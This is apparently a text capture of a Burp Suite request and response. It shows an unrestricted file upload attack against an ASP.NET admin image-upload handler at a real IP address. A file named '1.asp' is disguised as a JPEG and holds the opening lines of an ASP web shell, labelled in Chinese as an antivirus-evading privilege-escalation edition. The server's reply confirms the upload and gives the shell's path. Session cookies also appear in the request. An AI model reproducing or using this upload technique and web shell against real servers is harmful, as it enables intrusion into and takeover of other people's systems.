 Go Cancel < > Target: http://124.152.84.81:81 ?
Request
Raw Params Headers Hex
POST /Handler/UploadImage.ashx?dir=image HTTP/1.1
Host: 124.152.84.81:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------195245815534110405484021840179
Content-Length: 108409
Origin: http://124.152.84.81:81
Connection: close
Referer: http://124.152.84.81:81/admin/Product/Com_Des.aspx
Cookie: Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1611559446;
Hm_lpvt_eaa57ca47dacb4ad4f5a257001a3457c=1611592832;
ASP.NET_SessionId=mx5cbaq53woucvzzapyfhrx;
ASPSESSIONIDCQBCCBDS=NNGNGEEDDJHEFHKGLAKCGPAC;
ASPSESSIONIDCQBAACCS=JCALMAGDGLHAIEILBLGCAMNI
Upgrade-Insecure-Requests: 1
-----------------------------195245815534110405484021840179
Content-Disposition: form-data; name="localUrl"
C:\fakepath\1.jpg
-----------------------------195245815534110405484021840179
Content-Disposition: form-data; name="imgFile"; filename="1.asp"
Content-Type: image/jpeg
<%@ LANGUAGE = VBScript.encode %><%
Server.ScriptTimeout=999999999
fucky="admin"
mNametitle ="超强提权免杀珍藏版"
Copyright=" 免杀珍藏版 "
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 25 Jan 2021 16:41:52 GMT
Connection: close
Content-Length: 77
{"error":0,"message":null,"url":"/admin/UploadImage/20210126004152_4971.asp"}
上传成功